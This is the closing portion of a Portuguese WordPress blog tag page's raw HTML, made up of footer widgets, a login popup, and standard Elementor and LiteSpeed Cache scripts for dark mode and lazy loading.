elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/produtos-quimicos-no-desentupimento" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d89e99817b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"produtos qu\u00edmicos no desentupimento - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 02:57:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 02:57:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->